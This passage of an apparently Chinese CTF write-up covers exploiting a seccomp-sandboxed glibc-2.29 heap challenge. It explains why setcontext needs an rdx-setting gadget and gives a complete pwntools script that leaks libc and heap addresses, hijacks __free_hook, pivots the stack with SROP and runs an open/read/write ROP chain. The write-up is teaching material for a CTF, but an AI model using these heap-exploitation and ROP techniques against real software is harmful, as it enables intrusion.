seccomp_rule_add(v0, 2147418112LL, 2LL, 0LL);
seccomp_rule_add(v0, 2147418112LL, 0LL, 0LL);
seccomp_rule_add(v0, 2147418112LL, 1LL, 0LL);
seccomp_rule_add(v0, 2147418112LL, 60LL, 0LL);
seccomp_rule_add(v0, 2147418112LL, 231LL, 0LL);
return seccomp_load(v0);
}
由于沙箱是白名单的形式,我们只能利用特定的系统的调用的来拿flag,而且printf和puts这类的函数都不能使用,还有setcontext函数也并不能正常使用,因为其中使用了sys_rt_sigprocmask。
setcontext函数汇编如下:
.text:0000000000055E00 public setcontext ; weak
.text:0000000000055E00 setcontext proc near ; CODE XREF: .text:000000000005C16C↓p
.text:0000000000055E00 ; DATA XREF: LOAD:000000000000C6D8↑o
.text:0000000000055E00 push rdi
.text:0000000000055E01 lea rsi, [rdi+128h]
.text:0000000000055E08 xor edx, edx
.text:0000000000055E0A mov edi, 2
.text:0000000000055E0F mov r10d, 8
.text:0000000000055E15 mov eax, 0Eh
.text:0000000000055E1A syscall ; $!
.text:0000000000055E1C pop rdx
.text:0000000000055E1D cmp rax, 0FFFFFFFFFFFFF001h
.text:0000000000055E23 jnb short loc_55E80
.text:0000000000055E25 mov rcx, [rdx+0E0h]
.text:0000000000055E2C fldenv byte ptr [rcx]
.text:0000000000055E2E ldmxcsr dword ptr [rdx+1C0h]
.text:0000000000055E35 mov rsp, [rdx+0A0h]
.text:0000000000055E3C mov rbx, [rdx+80h]
.text:0000000000055E43 mov rbp, [rdx+78h]
.text:0000000000055E47 mov r12, [rdx+48h]
.text:0000000000055E4B mov r13, [rdx+50h]
.text:0000000000055E4F mov r14, [rdx+58h]
.text:0000000000055E53 mov r15, [rdx+60h]
.text:0000000000055E57 mov rcx, [rdx+0A8h]
.text:0000000000055E5E push rcx
.text:0000000000055E5F mov rsi, [rdx+70h]
.text:0000000000055E63 mov rdi, [rdx+68h]
.text:0000000000055E67 mov rcx, [rdx+98h]
.text:0000000000055E6E mov r8, [rdx+28h]
.text:0000000000055E72 mov r9, [rdx+30h]
.text:0000000000055E76 mov rdx, [rdx+88h]
.text:0000000000055E7D xor eax, eax
.text:0000000000055E7F retn
原本在 glibc-2.27 的话,参数直接是rdi,而不会像这里这样转换到rdx,导致不可以直接利用。
通过仔细观察gadgets,找到了一条非常好用的 gadget:mov rdx, qword ptr [rdi + 8]; mov rax, qword ptr [rdi]; mov rdi, rdx; jmp rax;
我们可以利用该 gadget 修改 rdx 的值,然后在配合 setcontext 进行 SROP 劫持rsp到heap上,然后在进行ROP将flag读出即可。
脚本
#!/usr/bin/python2
# -*- coding:utf-8 -*-
from pwn import *
import os
import struct
import random
import time
import sys
import signal
salt = os.getenv('GDB_SALT') if (os.getenv('GDB_SALT')) else ''
def clear(signum=None, stack=None):
print('Strip all debugging information')
os.system('rm -f /tmp/gdb_symbols{}* /tmp/gdb_pid{}* /tmp/gdb_script{}*'.replace('{}', salt))
exit(0)
for sig in [signal.SIGINT, signal.SIGHUP, signal.SIGTERM]:
signal.signal(sig, clear)
# # Create a symbol file for GDB debugging
# try:
# gdb_symbols = '''
# '''
# f = open('/tmp/gdb_symbols{}.c'.replace('{}', salt), 'w')
# f.write(gdb_symbols)
# f.close()
# os.system('gcc -g -shared /tmp/gdb_symbols{}.c -o /tmp/gdb_symbols{}.so'.replace('{}', salt))
# # os.system('gcc -g -m32 -shared /tmp/gdb_symbols{}.c -o /tmp/gdb_symbols{}.so'.replace('{}', salt))
# except Exception as e:
# print(e)
context.arch = 'amd64'
# context.arch = 'i386'
# context.log_level = 'debug'
execve_file = './note'
# sh = process(execve_file, env={'LD_PRELOAD': '/tmp/gdb_symbols{}.so'.replace('{}', salt)})
sh = process(execve_file)
# sh = remote('', 0)
elf = ELF(execve_file)
libc = ELF('./libc-2.29.so')
# Create temporary files for GDB debugging
try:
gdbscript = '''
def pr
x/128gx $rebase(0x202040)
end
b free
'''
f = open('/tmp/gdb_pid{}'.replace('{}', salt), 'w')
f.write(str(proc.pidof(sh)[0]))
f.close()
f = open('/tmp/gdb_script{}'.replace('{}', salt), 'w')
f.write(gdbscript)
f.close()
except Exception as e:
pass
def add(size, content):
sh.sendlineafter(': ', '1')
sh.sendlineafter(': ', str(size))
sh.sendafter(': ', content)
def delete(index):
sh.sendlineafter(': ', '2')
sh.sendlineafter(': ', str(index))
def show(index):
sh.sendlineafter(': ', '3')
sh.sendlineafter(': ', str(index))
add(0x418, 'n')
add(0x58, 'n')
add(0x178, 'n')
add(0x158, 'n')
add(0x18, 'n')
for i in range(12):
add(0x18, 'n')
for i in range(7 + 3):
add(0x38, 'n')
for i in range(7 + 4):
add(0x68, 'n')
for i in range(7): # 38
add(0x28, 'n')
add(0x868, 'n') # 45
add(0x5e0, 'n')
add(0x18, 'n')
delete(46)
add(0x618, 'n')
add(0x28, 'a' * 8 + p64(0xe1) + p8(0x90)) # 48
add(0x28, 'n')
add(0x28, 'n')
add(0x28, 'n')
add(0x28, 'n')
for i in range(7):
delete(i + 38)
delete(49)
delete(51)
for i in range(7):
add(0x28, 'n')
add(0x618, 'n')
add(0x28, 'b' * 8 + p8(0x10))
add(0x28, 'x03')
for i in range(7):
delete(i + 38)
delete(52)
delete(48)
for i in range(7):
add(0x28, 'n')
add(0x28, p8(0x10))
add(0x28, 'c' * 0x20 + p64(0xe0))
add(0x4f8, 'n')
delete(54)
context.log_level = 'debug'
add(0x18, 'n')
show(53)
result = sh.recvuntil('n', drop=True)
libc_addr = u64(result.ljust(8, '')) - 0x1e4ca0
log.success('libc_addr: ' + hex(libc_addr))
add(0x38, 'n')
delete(17) # size: 0x38
delete(55)
show(53)
result = sh.recvuntil('n', drop=True)
heap_addr = u64(result.ljust(8, '')) - 0x1270
log.success('heap_addr: ' + hex(heap_addr))
add(0x18, 'n')
delete(17)
delete(50)
add(0x28, p64(0) + p64(0x31) + p64(libc_addr + libc.symbols['__free_hook']))
add(0x18, 'n')
# 0x000000000012be97: mov rdx, qword ptr [rdi + 8]; mov rax, qword ptr [rdi]; mov rdi, rdx; jmp rax;
add(0x18, p64(libc_addr + 0x000000000012be97))
frame = SigreturnFrame()
frame.rdi = heap_addr + 0x30a0 + 0x100 + 0x100
frame.rsi = 0
frame.rdx = 0x100
frame.rsp = heap_addr + 0x30a0 + 0x100
frame.rip = libc_addr + 0x000000000002535f # : ret
frame.set_regvalue('&fpstate', heap_addr)
str_frame = str(frame)
payload = p64(libc_addr + libc.symbols['setcontext'] + 0x1d) + p64(heap_addr + 0x30a0) + str_frame[0x10:]
layout = [
libc_addr + 0x0000000000047cf8, #: pop rax; ret;
2,
# sys_open("./flag", 0)
libc_addr + 0x00000000000cf6c5, #: syscall; ret;
libc_addr + 0x0000000000026542, #: pop rdi; ret;
3, # maybe it is 2
libc_addr + 0x0000000000026f9e, #: pop rsi; ret;
heap_addr + 0x10000,
libc_addr + 0x000000000012bda6, #: pop rdx; ret;
0x100,
libc_addr + 0x0000000000047cf8, #: pop rax; ret;
0,
# sys_read(flag_fd, heap, 0x100)
libc_addr + 0x00000000000cf6c5, #: syscall; ret;
libc_addr + 0x0000000000026542, #: pop rdi; ret;
1,
libc_addr + 0x0000000000026f9e, #: pop rsi; ret;
heap_addr + 0x10000,
libc_addr + 0x000000000012bda6, #: pop rdx; ret;
0x100,
libc_addr + 0x0000000000047cf8, #: pop rax; ret;
1,
# sys_write(1, heap, 0x100)
libc_addr + 0x00000000000cf6c5, #: syscall; ret;
libc_addr + 0x0000000000026542, #: pop rdi; ret;
0,
libc_addr + 0x0000000000047cf8, #: pop rax; ret;
231,
# exit(0)
libc_addr + 0x00000000000cf6c5, #: syscall; ret;
]
payload = payload.ljust(0x100, '') + flat(layout)
payload = payload.ljust(0x200, '') + './flag'
add(0x300, payload)
delete(56)
sh.interactive()
clear()








发表评论
您还未登录,请先登录。
登录